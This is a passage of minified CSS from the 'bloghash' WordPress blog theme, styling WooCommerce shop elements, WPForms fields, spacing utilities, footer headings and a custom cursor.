var(--bloghash-white);}input[type=search]:focus, #comments .comment-actions .reply a:hover, .comment-form input[type=checkbox]:checked, .comment-form input[type=checkbox]:focus, .comment-form input[type=radio]:checked, .comment-form input[type=radio]:focus, #colophon, .elementor-widget-sidebar .widget-title, .bloghash-entry blockquote, .wp-block-quote.is-style-large, .wp-block-quote.is-large, .wp-block-quote.has-text-align-right, .bloghash-input-supported input[type=radio]:checked, .bloghash-input-supported input[type=checkbox]:checked, .bloghash-btn.btn-outline {border-color: var(--bloghash-primary);}#masthead .bloghash-header-widgets .dropdown-item::after, .bloghash-nav > ul .sub-menu::after, textarea:focus, input[type="text"]:focus, input[type="email"]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=url]:focus, input[type=date]:focus {border-bottom-color: var(--bloghash-primary);outline: none !important;}.bloghash-header-widgets .dropdown-item, .preloader-1 > div, .bloghash-nav .sub-menu {border-top-color: var(--bloghash-primary);}.bloghash-input-supported input[type=checkbox]:focus:hover {box-shadow: inset 0 0 0 .2rem var(--bloghash-primary);}.bloghash-header-widgets .bloghash-cart .bloghash-cart-count, .bloghash-woo-steps .bloghash-step.is-active > span:first-child, .woocommerce div.product form.cart .button, .site-main .woocommerce #respond input#submit, .site-main .woocommerce a.button, .site-main .woocommerce button.button, .site-main .woocommerce input.button, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-store-notice, p.demo_store, .woocommerce ul.products li.product .button, .widget.woocommerce .wc-layered-nav-term:hover .count, .widget.woocommerce .product-categories li a:hover ~ .count, .widget.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before, .woocommerce .widget_rating_filter ul li.chosen a::before, .widget.woocommerce .wc-layered-nav-term.chosen .count, .widget.woocommerce .product-categories li.current-cat > .count, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after, .woocommerce .widget_layered_nav_filters ul li a:hover, .woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before, .woocommerce #review_form #respond .form-submit input {background-color: var(--bloghash-primary);}.woocommerce #review_form #respond .form-submit input:hover, .using-keyboard .woocommerce #review_form #respond .form-submit input:focus, .woocommerce div.product form.cart .button:hover, .using-keyboard .woocommerce div.product form.cart .button:focus, .site-main .woocommerce #respond input#submit:hover, .using-keyboard .site-main .woocommerce #respond input#submit:focus, .site-main .woocommerce a.button:hover, .using-keyboard .site-main .woocommerce a.button:focus, .site-main .woocommerce button.button:hover, .using-keyboard .site-main .woocommerce button.button:focus, .site-main .woocommerce input.button:hover, .using-keyboard .site-main .woocommerce input.button:focus, .woocommerce ul.products li.product .button:hover, .using-keyboard .woocommerce ul.products li.product .button:focus, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .widget.woocommerce .wc-layered-nav-rating a:hover em, .widget.woocommerce .wc-layered-nav-rating.chosen a em {background-color: var(--bloghash-primary_15);}.woocommerce #yith-wcwl-form table.shop_table .product-subtotal .amount, .woocommerce .woocommerce-cart-form table.shop_table .product-subtotal .amount, .woocommerce ul.products li.product .price, .woocommerce .woocommerce-checkout-review-order .order-total .woocommerce-Price-amount.amount, #main .woocommerce-MyAccount-navigation li.is-active, .woocommerce .star-rating span::before, .widget.woocommerce .wc-layered-nav-term:hover a, .using-keyboard .widget.woocommerce .wc-layered-nav-term:focus a, .widget.woocommerce .wc-layered-nav-term a:hover, .using-keyboard .widget.woocommerce .wc-layered-nav-term a:focus, .widget.woocommerce .product-categories li a:hover, .using-keyboard .widget.woocommerce .product-categories li a:focus, .widget.woocommerce .product-categories li.current-cat > a, .woocommerce ins .amount, .woocommerce .widget_rating_filter ul li.chosen a::before, .widget.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen, .woocommerce .widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .tax_label, .woocommerce.widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .tax_label, .woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before, .using-keyboard .woocommerce .widget_shopping_cart .cart_list li a.remove:focus:before, .woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before, .using-keyboard .woocommerce.widget_shopping_cart .cart_list li a.remove:focus:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active > a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product #reviews .comment-form-rating .stars a, .woocommerce div.product .woocommerce-pagination ul li span.current, .woocommerce div.product .woocommerce-pagination ul li a:hover, .using-keyboard .woocommerce div.product .woocommerce-pagination ul li a:focus, .wc-cart-widget-header .bloghash-cart-subtotal span, .bloghash-header-widget__cart:hover > a, .bloghash-woo-steps .bloghash-step.is-active, .cart_totals .order-total td {color: var(--bloghash-primary);}.wc-layered-nav-rating a:hover .star-rating span:before {color: var(--bloghash-primary_15);}.widget.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before, .woocommerce div.product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.product .woocommerce-pagination ul li span.current {border-color: var(--bloghash-primary);}.using-keyboard .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .using-keyboard .woocommerce-checkout table.cart td.actions .coupon .input-text:focus, .using-keyboard #add_payment_method table.cart td.actions .coupon .input-text:focus {border-bottom-color: var(--bloghash-primary);}::-webkit-selection {background-color: var(--bloghash-primary);color: var(--bloghash-white);}::selection {background-color: var(--bloghash-primary);color: var(--bloghash-white);}::-webkit-scrollbar-thumb {background: rgba(0,0,0, 0.2);}::-webkit-scrollbar-thumb:hover {background: rgba(0,0,0, 0.4);}.b-r-0, .b-r-0>*, .b-r-0 .gallery-inner {border-radius: 0 !important;}.b-r-d, .b-r-d>*, .b-r-d .gallery-inner {border-radius: .5rem !important;}.list-none {list-style: none;padding: 0;margin: 0;}.my-auto {margin-top: auto !important;margin-bottom: auto !important;}.mx-auto {margin-left: auto;margin-right: auto;}.mt-auto {margin-top: auto;}.mb-auto {margin-bottom: auto;}.mt-0 {margin-top: 0;}.mr-0 {margin-right: 0;}.mb-0 {margin-bottom: 0;}.ml-0 {margin-left: 0;}.mt-1 {margin-top: .4rem;}.mr-1 {margin-right: .4rem;}.mb-1 {margin-bottom: .4rem;}.ml-1 {margin-left: .4rem;}.mt-2 {margin-top: .8rem;}.mr-2 {margin-right: .8rem;}.mb-2 {margin-bottom: .8rem;}.ml-2 {margin-left: .8rem;}.mt-3 {margin-top: 1.6rem;}.mr-3 {margin-right: 1.6rem;}.mb-3 {margin-bottom: 1.6rem;}.ml-3 {margin-left: 1.6rem;}.mt-4 {margin-top: 2.4rem;}.mr-4 {margin-right: 2.4rem;}.mb-4 {margin-bottom: 2.4rem;}.ml-4 {margin-left: 2.4rem;}.mt-5 {margin-top: 4.8rem;}.mr-5 {margin-right: 4.8rem;}.mb-5 {margin-bottom: 4.8rem;}.ml-5 {margin-left: 4.8rem;}.mb-h {margin-bottom: 6rem;}.p-0 {padding: 0;}.pt-0 {padding-top: 0;}.pr-0 {padding-right: 0;}.pb-0 {padding-bottom: 0;}.pl-0 {padding-left: 0;}.pt-1 {padding-top: .4rem;}.pr-1 {padding-right: .4rem;}.pb-1 {padding-bottom: .4rem;}.pl-1 {padding-left: .4rem;}.pt-2 {padding-top: .8rem;}.pr-2 {padding-right: .8rem;}.pb-2 {padding-bottom: .8rem;}.pl-2 {padding-left: .8rem;}.pt-3 {padding-top: 1.6rem;}.pr-3 {padding-right: 1.6rem;}.pb-3 {padding-bottom: 1.6rem;}.pl-3 {padding-left: 1.6rem;}.pt-4 {padding-top: 2.4rem;}.pr-4 {padding-right: 2.4rem;}.pb-4 {padding-bottom: 2.4rem;}.pl-4 {padding-left: 2.4rem;}.pt-5 {padding-top: 4.8rem;}.pr-5 {padding-right: 4.8rem;}.pb-5 {padding-bottom: 4.8rem;}.pl-5 {padding-left: 4.8rem;}.d-inline-block {display: inline-block;}.d-block {display: block;}.d-inline-flex {display: inline-flex;}.d-flex {display: flex;}.d-none {display: none;}@media only screen and (min-width: 75em) {.my-lg-auto {margin-top: auto;margin-bottom: auto;}.mx-lg-auto {margin-left: auto;margin-right: auto;}.mt-lg-auto {margin-top: auto;}.mb-lg-auto {margin-bottom: auto;}.mt-lg-0 {margin-top: 0;}.mr-lg-0 {margin-right: 0;}.mb-lg-0 {margin-bottom: 0;}.ml-lg-0 {margin-left: 0;}.mt-lg-1 {margin-top: .4rem;}.mr-lg-1 {margin-right: .4rem;}.mb-lg-1 {margin-bottom: .4rem;}.ml-lg-1 {margin-left: .4rem;}.mt-lg-2 {margin-top: .8rem;}.mr-lg-2 {margin-right: .8rem;}.mb-lg-2 {margin-bottom: .8rem;}.ml-lg-2 {margin-left: .8rem;}.mt-lg-3 {margin-top: 1.6rem;}.mr-lg-3 {margin-right: 1.6rem;}.mb-lg-3 {margin-bottom: 1.6rem;}.ml-lg-3 {margin-left: 1.6rem;}.mt-lg-4 {margin-top: 2.4rem;}.mr-lg-4 {margin-right: 2.4rem;}.mb-lg-4 {margin-bottom: 2.4rem;}.ml-lg-4 {margin-left: 2.4rem;}.mt-lg-5 {margin-top: 4.8rem;}.mr-lg-5 {margin-right: 4.8rem;}.mb-lg-5 {margin-bottom: 4.8rem;}.ml-lg-5 {margin-left: 4.8rem;}.pt-lg-0 {padding-top: 0;}.pr-lg-0 {padding-right: 0;}.pb-lg-0 {padding-bottom: 0;}.pl-lg-0 {padding-left: 0;}.pt-lg-1 {padding-top: .4rem;}.pr-lg-1 {padding-right: .4rem;}.pb-lg-1 {padding-bottom: .4rem;}.pl-lg-1 {padding-left: .4rem;}.pt-lg-2 {padding-top: .8rem;}.pr-lg-2 {padding-right: .8rem;}.pb-lg-2 {padding-bottom: .8rem;}.pl-lg-2 {padding-left: .8rem;}.pt-lg-3 {padding-top: 1.6rem;}.pr-lg-3 {padding-right: 1.6rem;}.pb-lg-3 {padding-bottom: 1.6rem;}.pl-lg-3 {padding-left: 1.6rem;}.pt-lg-4 {padding-top: 2.4rem;}.pr-lg-4 {padding-right: 2.4rem;}.pb-lg-4 {padding-bottom: 2.4rem;}.pl-lg-4 {padding-left: 2.4rem;}.pt-lg-5 {padding-top: 4.8rem;}.pr-lg-5 {padding-right: 4.8rem;}.pb-lg-5 {padding-bottom: 4.8rem;}.pl-lg-5 {padding-left: 4.8rem;}.d-lg-inline-block {display: inline-block;}.d-lg-block {display: block;}.d-lg-inline-flex {display: inline-flex;}.d-lg-flex {display: flex;}.d-lg-none {display: none;}}@media only screen and (min-width: 48.938em) {.my-md-auto {margin-top: auto;margin-bottom: auto;}.mx-md-auto {margin-left: auto;margin-right: auto;}.mt-md-auto {margin-top: auto;}.mb-md-auto {margin-bottom: auto;}.mt-md-0 {margin-top: 0;}.mr-md-0 {margin-right: 0;}.mb-md-0 {margin-bottom: 0;}.ml-md-0 {margin-left: 0;}.mt-md-1 {margin-top: .4rem;}.mr-md-1 {margin-right: .4rem;}.mb-md-1 {margin-bottom: .4rem;}.ml-md-1 {margin-left: .4rem;}.mt-md-2 {margin-top: .8rem;}.mr-md-2 {margin-right: .8rem;}.mb-md-2 {margin-bottom: .8rem;}.ml-md-2 {margin-left: .8rem;}.mt-md-3 {margin-top: 1.6rem;}.mr-md-3 {margin-right: 1.6rem;}.mb-md-3 {margin-bottom: 1.6rem;}.ml-md-3 {margin-left: 1.6rem;}.mt-md-4 {margin-top: 2.4rem;}.mr-md-4 {margin-right: 2.4rem;}.mb-md-4 {margin-bottom: 2.4rem;}.ml-md-4 {margin-left: 2.4rem;}.mt-md-5 {margin-top: 4.8rem;}.mr-md-5 {margin-right: 4.8rem;}.mb-md-5 {margin-bottom: 4.8rem;}.ml-md-5 {margin-left: 4.8rem;}.pt-md-0 {padding-top: 0;}.pr-md-0 {padding-right: 0;}.pb-md-0 {padding-bottom: 0;}.pl-md-0 {padding-left: 0;}.pt-md-1 {padding-top: .4rem;}.pr-md-1 {padding-right: .4rem;}.pb-md-1 {padding-bottom: .4rem;}.pl-md-1 {padding-left: .4rem;}.pt-md-2 {padding-top: .8rem;}.pr-md-2 {padding-right: .8rem;}.pb-md-2 {padding-bottom: .8rem;}.pl-md-2 {padding-left: .8rem;}.pt-md-3 {padding-top: 1.6rem;}.pr-md-3 {padding-right: 1.6rem;}.pb-md-3 {padding-bottom: 1.6rem;}.pl-md-3 {padding-left: 1.6rem;}.pt-md-4 {padding-top: 2.4rem;}.pr-md-4 {padding-right: 2.4rem;}.pb-md-4 {padding-bottom: 2.4rem;}.pl-md-4 {padding-left: 2.4rem;}.pt-md-5 {padding-top: 4.8rem;}.pr-md-5 {padding-right: 4.8rem;}.pb-md-5 {padding-bottom: 4.8rem;}.pl-md-5 {padding-left: 4.8rem;}.d-md-inline-block {display: inline-block;}.d-md-block {display: block;}.d-md-inline-flex {display: inline-flex;}.d-md-flex {display: flex;}.d-md-none {display: none;}}@media only screen and (min-width: 37.5rem) {.my-sm-auto {margin-top: auto;margin-bottom: auto;}.mx-sm-auto {margin-left: auto;margin-right: auto;}.mt-sm-auto {margin-top: auto;}.mb-sm-auto {margin-bottom: auto;}.mt-sm-0 {margin-top: 0;}.mr-sm-0 {margin-right: 0;}.mb-sm-0 {margin-bottom: 0;}.ml-sm-0 {margin-left: 0;}.mt-sm-1 {margin-top: .4rem;}.mr-sm-1 {margin-right: .4rem;}.mb-sm-1 {margin-bottom: .4rem;}.ml-sm-1 {margin-left: .4rem;}.mt-sm-2 {margin-top: .8rem;}.mr-sm-2 {margin-right: .8rem;}.mb-sm-2 {margin-bottom: .8rem;}.ml-sm-2 {margin-left: .8rem;}.mt-sm-3 {margin-top: 1.6rem;}.mr-sm-3 {margin-right: 1.6rem;}.mb-sm-3 {margin-bottom: 1.6rem;}.ml-sm-3 {margin-left: 1.6rem;}.mt-sm-4 {margin-top: 2.4rem;}.mr-sm-4 {margin-right: 2.4rem;}.mb-sm-4 {margin-bottom: 2.4rem;}.ml-sm-4 {margin-left: 2.4rem;}.mt-sm-5 {margin-top: 4.8rem;}.mr-sm-5 {margin-right: 4.8rem;}.mb-sm-5 {margin-bottom: 4.8rem;}.ml-sm-5 {margin-left: 4.8rem;}.pt-sm-0 {padding-top: 0;}.pr-sm-0 {padding-right: 0;}.pb-sm-0 {padding-bottom: 0;}.pl-sm-0 {padding-left: 0;}.pt-sm-1 {padding-top: .4rem;}.pr-sm-1 {padding-right: .4rem;}.pb-sm-1 {padding-bottom: .4rem;}.pl-sm-1 {padding-left: .4rem;}.pt-sm-2 {padding-top: .8rem;}.pr-sm-2 {padding-right: .8rem;}.pb-sm-2 {padding-bottom: .8rem;}.pl-sm-2 {padding-left: .8rem;}.pt-sm-3 {padding-top: 1.6rem;}.pr-sm-3 {padding-right: 1.6rem;}.pb-sm-3 {padding-bottom: 1.6rem;}.pl-sm-3 {padding-left: 1.6rem;}.pt-sm-4 {padding-top: 2.4rem;}.pr-sm-4 {padding-right: 2.4rem;}.pb-sm-4 {padding-bottom: 2.4rem;}.pl-sm-4 {padding-left: 2.4rem;}.pt-sm-5 {padding-top: 4.8rem;}.pr-sm-5 {padding-right: 4.8rem;}.pb-sm-5 {padding-bottom: 4.8rem;}.pl-sm-5 {padding-left: 4.8rem;}.d-sm-inline-block {display: inline-block;}.d-sm-block {display: block;}.d-sm-inline-flex {display: inline-flex;}.d-sm-flex {display: flex;}.d-sm-none {display: none;}}.overflow-hidden {overflow: hidden;}[class*='is-overlay-'] {overflow: hidden;position: relative;z-index: 0;}[class*='is-overlay-']::before {content: '';position: absolute;inset: 0;width: 100%;height: 100%;opacity: .75;z-index: -1;}.is-overlay-inherit::before {background: inherit;}.is-overlay-primary::before {background-color: var(--bloghash-primary);}.is-overlay-secondary::before {background-color: var(--bloghash-black);opacity: .65;}.is-overlay-white::before {background-color: var(--bloghash--bg-white);}a.bloghash-btn i, button.bloghash-btn i {font-size: 105%;vertical-align: baseline;}a.bloghash-btn i::before, button.bloghash-btn i::before {display: inline-block;vertical-align: middle;}a.bloghash-btn span, button.bloghash-btn span {vertical-align: baseline;line-height: normal;}a.bloghash-btn span+i, button.bloghash-btn span+i, a.bloghash-btn i+span, button.bloghash-btn i+span {margin-left: .75rem;}.bg-primary {background-color: var(--bloghash-primary);}.bg-primary-light {background-color: var(--bloghash-primary_80);}.bg-secondary {background-color: var(--bloghash-secondary);}.text-primary {color: var(--bloghash-primary);}.text-white {color: var(--bloghash-white);}.clearing::after {content: "";display: table;clear: both;}@media ( prefers-reduced-motion: reduce ) {* {animation-duration: 0s !important;transition-duration: 0s !important;}}.no-margin {margin: 0;}.no-padding {padding: 0;}.screen-height {min-height: 100vh;}.admin-bar .screen-height {min-height: calc(100vh - 32px);}@media only screen and (max-width: 782px) {.admin-bar .screen-height {min-height: calc(100vh - 46px);}}.screen-width {position: relative;left: calc(50% - 50vw);width: 100vw;}.bg-image {background-size: cover;background-position: center;background-repeat: no-repeat;}.bg-attachment-fixed {background-attachment: fixed;}@supports ( -webkit-overflow-scrolling: touch ) {.bg-attachment-fixed {background-attachment: scroll;}}@media ( prefers-reduced-motion: reduce ) {.bg-attachment-fixed {background-attachment: scroll;}}.wp-block-image.is-resized {margin-left: auto;margin-right: auto;}.wpcf7 .wpcf7-form p+p {margin-bottom: 1.5rem;margin-top: 1.5rem;}.form-bloghashter {margin-top: -1.6rem;text-align: start;}.form-bloghashter .wpcf7-form {display: flex;align-items: center;justify-content: end;margin-bottom: -1.6rem;}.form-bloghashter .wpcf7-form>*:not(div) {flex: 1 1 auto;}.form-bloghashter .wpcf7-form .form-control {border-radius: 10rem;}.form-bloghashter .wpcf7-form > p:nth-child(3) {max-width: max-content;flex-basis: auto;}.form-bloghashter .wpcf7-form .wpcf7-submit {margin-left: 1rem;white-space: nowrap;}.form-bloghashter .wpcf7-form .wpcf7-submit:hover, .form-bloghashter .wpcf7-form .wpcf7-submit:focus {background-color: var(--bs-white);color: var(--bs-primary);}@media only screen and (max-width: 61.938em) {.form-bloghashter .wpcf7-form .form-control {min-height: 3.356rem;padding: .786rem 2rem;}}[data-darkmode="dark"] div.wpforms-container .wpforms-field-label-inline, [data-darkmode="dark"] div.wpforms-container .wpforms-field-label {color: #fff;}.wpcf7 p, .wpcf7 label {margin-bottom: 0;}.wpcf7 label {width: 100%;}.wpcf7 div+p {margin-top: 0;}@-webkit-keyframes fadeInDown {from {opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0) }to {opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown {from {opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0) }to {opacity:1;-webkit-transform:none;transform:none;}}.is-footer-heading-init-s1 #bloghash-footer .wp-block-search__label, .is-footer-heading-init-s1 #bloghash-footer .wp-block-heading, .is-footer-heading-init-s1 #bloghash-footer .widget-title {padding-bottom: 2rem;}.is-footer-heading-init-s1 #bloghash-footer .start-xs .widget-title::after {left: 7rem;right: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .start-xs .widget-title::before {left: 0;right: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .center-xs .widget-title::before, .is-footer-heading-init-s1 #bloghash-footer .center-xs .widget-title::after {right: 0;left: 0;margin: auto;}.is-footer-heading-init-s1 #bloghash-footer .center-xs .widget-title::before {transform: translateX(-2.6rem);}.is-footer-heading-init-s1 #bloghash-footer .center-xs .widget-title::after {transform: translateX(2.6rem);}.is-footer-heading-init-s1 #bloghash-footer .end-xs .widget-title::after {right: 7rem;left: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .end-xs .widget-title::before {right: 0;left: unset;transform: none;}@media only screen and (min-width: 75em) {.is-footer-heading-init-s1 #bloghash-footer .start-lg .widget-title::after {left: 7rem;right: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .start-lg .widget-title::before {left: 0;right: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .center-lg .widget-title::before, .is-footer-heading-init-s1 #bloghash-footer .center-lg .widget-title::after {right: 0;left: 0;margin: auto;}.is-footer-heading-init-s1 #bloghash-footer .center-lg .widget-title::before {transform: translateX(-2.6rem);}.is-footer-heading-init-s1 #bloghash-footer .center-lg .widget-title::after {transform: translateX(2.6rem);}.is-footer-heading-init-s1 #bloghash-footer .end-lg .widget-title::after {right: 7rem;left: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .end-lg .widget-title::before {right: 0;left: unset;transform: none;}}@media only screen and (min-width: 48.938em) {.is-footer-heading-init-s1 #bloghash-footer .start-md .widget-title::after {left: 7rem;right: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .start-md .widget-title::before {left: 0;right: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .center-md .widget-title::before, .is-footer-heading-init-s1 #bloghash-footer .center-md .widget-title::after {right: 0;left: 0;margin: auto;}.is-footer-heading-init-s1 #bloghash-footer .center-md .widget-title::before {transform: translateX(-2.6rem);}.is-footer-heading-init-s1 #bloghash-footer .center-md .widget-title::after {transform: translateX(2.6rem);}.is-footer-heading-init-s1 #bloghash-footer .end-md .widget-title::after {right: 7rem;left: unset;transform: none;}.is-footer-heading-init-s1 #bloghash-footer .end-md .widget-title::before {right: 0;left: unset;transform: none;}}.is-footer-heading-init-s1 #bloghash-footer .wp-block-search__label::before, .is-footer-heading-init-s1 #bloghash-footer .wp-block-search__label::after, .is-footer-heading-init-s1 #bloghash-footer .wp-block-heading::before, .is-footer-heading-init-s1 #bloghash-footer .wp-block-heading::after, .is-footer-heading-init-s1 #bloghash-footer .widget-title::before, .is-footer-heading-init-s1 #bloghash-footer .widget-title::after {content: '';position: absolute;bottom: 0;height: .2rem;background-color: var(--bloghash-primary);z-index: 1;}.is-footer-heading-init-s1 #bloghash-footer .wp-block-search__label::before, .is-footer-heading-init-s1 #bloghash-footer .wp-block-heading::before, .is-footer-heading-init-s1 #bloghash-footer .widget-title::before {width: 6rem;left: 0;}.is-footer-heading-init-s1 #bloghash-footer .wp-block-search__label::after, .is-footer-heading-init-s1 #bloghash-footer .wp-block-heading::after, .is-footer-heading-init-s1 #bloghash-footer .widget-title::after {width: 2rem;left: 7rem;}[data-darkmode=dark] .bloghash-layout__boxed-separated.is-parallax-footer #page, .is-parallax-footer #page, .is-parallax-footer #page #main {background: inherit;}.bloghash-cursor {visibility: hidden;position: fixed;pointer-events: none;z-index: 10000;display: flex;justify-content: center;align-items: center;transition: transform .1s cubic-bezier(.165, .84, .44, 1);pointer-events: none;top: 0;left: 0 }.bloghash-cursor .bloghash-cursor-wrapper {display: flex;justify-content: center;align-items: center;transition: transform .5s cubic-bezier(.165, .84, .44, 1), opacity .5s cubic-bezier(.165, .84, .44, 1) }.bloghash-cursor .bloghash-cursor--follower {position: absolute;background-color: var(--bloghash-primary);opacity: .35;border-radius: 100%;width: 2.4rem;height: 2.4rem;transition: transform .3s cubic-bezier(.165, .84, .44, 1), opacity .3s cubic-bezier(.165, .84, .44, 1), background-color .1s cubic-bezier(.165, .84, .44, 1) }.bloghash-cursor .bloghash-cursor--label {position: absolute;display: flex;justify-content: center;align-items: center;color: var(--bloghash-white);letter-spacing: .08em;transform: scale(0);will-change: transform, opacity;transition: transform .5s cubic-bezier(.165, .84, .44, 1), opacity .5s cubic-bezier(.165, .84, .44, 1) }.bloghash-cursor .bloghash-cursor--icon {position: absolute;display: flex;justify-content: center;align-items: center;color: var(--bloghash-white);transform: scale(0);will-change: transform, opacity;transition: transform 500ms cubic-bezier(.165, .84, .44, 1), opacity 500ms cubic-bezier(.165, .84, .44, 1);color: rgba(255, 255, 255, .76) }.bloghash-cursor .bloghash-cursor--icon:before {content: "\f061";font-family: var(--bloghash-font-awesome);font-size: 2.4rem }.bloghash-cursor.is-enabled {visibility: visible }.bloghash-cursor.is-hidden .bloghash-cursor-wrapper {transform: scale(0) !important }.bloghash-cursor.is-mouse-down .bloghash-cursor-wrapper {transform: scale(.8) }.bloghash-cursor.is-active .bloghash-cursor--follower {box-shadow: 0 0 8px rgba(0, 0, 0, .7);transform: scale(3.6);opacity: 0 }.bloghash-cursor.is-active.has-label .bloghash-cursor--follower {background-color: var(--bloghash-black);opacity: .8 }.bloghash-cursor.is-active.has-label .bloghash-cursor--label {transform: scale(1) }.bloghash-cursor.is-active.has-icon .bloghash-cursor--follower {background-color: var(--bloghash-black);opacity: .8 }.bloghash-cursor.is-active.has-icon .bloghash-cursor--icon {transform: scale(1) }div.wpforms-container-full form.wpforms-form button[type=submit] {background: var(--bloghash-primary);color: var(--bloghash-white);border-color: var(--bloghash-primary);}div.wpforms-container-full form.wpforms-form button[type=submit]:hover, .using-keyboard div.wpforms-container-full form.wpforms-form button[type=submit]:focus {background: var(--bloghash-primary_15);border-color: var(--bloghash-primary_15);}.wpforms-container.wpforms-container-full {width: 100%;}.wpforms-container.wpforms-container-full button.wpforms-submit-button-full-width {display:block;width: 100%;}div.wpforms-container-full .wpforms-form .wpforms-field textarea, div.wpforms-container-full .wpforms-form .wpforms-field input[type=password], div.wpforms-container-full .wpforms-form .wpforms-field input[type=tel], div.wpforms-container-full .wpforms-form .wpforms-field input[type=url], div.wpforms-container-full .wpforms-form .wpforms-field input[type=date], div.wpforms-container-full .wpforms-form .wpforms-field input[type=text], div.wpforms-container-full .wpforms-form .wpforms-field input[type=email], div.wpforms-container-full .wpforms-form .wpforms-field input[type=number], div.wpforms-container-full .wpforms-form .wpforms-field select {min-height: 50px;padding: 12px 18px;}.wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field input[type=password], .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field input[type=tel], .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field input[type=url], .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field input[type=date], .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field input[type=number], .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field input[type=email], .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field textarea, .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field input[type=text], .wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field select {color: inherit;background-color: rgba(16,20,23,0.05);border-color: rgba(225,232,237,0);}.white-button div.wpforms-container-full form.wpforms-form button[type=submit]:not(:hover) {background-color: #fff;color: var(--bloghash-primary);}.wpform-dark-background *::-webkit-input-placeholder {color: #fff;}.wpform-dark-background *::-moz-placeholder {color: #fff;}.wpform-dark-background *:-ms-input-placeholder {color: #fff;}.wpform-dark-background *:-moz-placeholder {color: #fff;}.wpform-dark-background div.wpforms-container-full .wpforms-form .wpforms-field select option {color: initial;}.stk-block-content figure.stk-img-wrapper {margin-top: 0;margin-bottom: 0;}#wp-custom-header img {width: 100%;display: block;}#content .bloghash-article .ads-banner, .ads-banner {padding-top: 1.8rem;padding-bottom: 1.8rem;text-align: center;}.ads-banner > a {display: inline-block;}.bloghash-ad-widget + #ticker .bloghash-card-items {margin-top: 0;}#content .ads-banner {max-width: 100%;padding: 0;}#content .ads-banner img {border-radius: var(--bloghash-radius);}#content .bloghash-article .ads-banner img {border-radius: 0;}#main + .bloghash-ad-widget .ads-banner {padding-top: 0;}#main>.bloghash-container>.bloghash-ad-widget:first-child .ads-banner {padding-top: 5rem;padding-right: 0;padding-bottom: 0;padding-left: 0;}.btn-icon.bloghash-btn {width: 42px;height: 42px;padding: 0;border: none;}a.btn-icon.bloghash-btn i::before, button.btn-icon.bloghash-btn i::before {vertical-align: baseline;}.rounded-100 {border-radius: 100%;}.featured-one .bloghash-post-item.style-1::after, .featured-one .bloghash-post-item.style-1::before, .featured-one .bloghash-post-item.style-1 .bloghash-post-thumb::before, .featured-one .bloghash-post-item.style-1 .bloghash-post-thumb::after {content: '';position: absolute;width: 38px;height: 38px;border-width: 0;border-style: solid;border-color: #fff;-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.featured-one .bloghash-post-item.style-1:hover::after, .featured-one .bloghash-post-item.style-1:hover::before, .featured-one .bloghash-post-item.style-1:hover .bloghash-post-thumb::before, .featured-one .bloghash-post-item.style-1:hover .bloghash-post-thumb::after, .using-keyboard .featured-one .bloghash-post-item.style-1:focus-within::after, .using-keyboard .featured-one .bloghash-post-item.style-1:focus-within::before, .using-keyboard .featured-one .bloghash-post-item.style-1:focus-within .bloghash-post-thumb::before, .using-keyboard .featured-one .bloghash-post-item.style-1:focus-within .bloghash-post-thumb::after {border-color: var(--bloghash-primary);}.featured-one .bloghash-post-item.style-1::before {bottom: 15px;right: 15px;border-right-width: 2px;border-bottom-width: 2px;z-index: 1;}.featured-one .bloghash-post-item.style-1::after {top: 15px;right: 15px;border-right-width: 2px;border-top-width: 2px;}.featured-one .bloghash-post-item.style-1 .bloghash-post-thumb::before {bottom: 15px;left: 15px;border-left-width: 2px;border-bottom-width: 2px;z-index: 1;}.featured-one .bloghash-post-item.style-1 .bloghash-post-thumb::after {top: 15px;left: 15px;border-left-width: 2px;border-top-width: 2px;}.featured-one .bloghash-post-item.style-1:hover::after, .featured-one .bloghash-post-item.style-1:hover::before, .featured-one .bloghash-post-item.style-1:hover .bloghash-post-thumb::before, .featured-one .bloghash-post-item.style-1:hover .bloghash-post-thumb::after {width: 50%;height: 50%;}.featured-one .bloghash-post-item.style-1 .bloghash-post-content .post-category .cat-links a {margin: 0;font-size: 15px;padding: 10px 20px;color: var(--bloghash-primary);background-color: var(--bloghash-primary_15);}.featured-one .bloghash-post-item.style-1:hover .bloghash-post-content .bloghash-btn.btn-small, .featured-one .bloghash-post-item.style-1:focus-within .bloghash-post-content .bloghash-btn.btn-small, .featured-one .bloghash-post-item.style-1 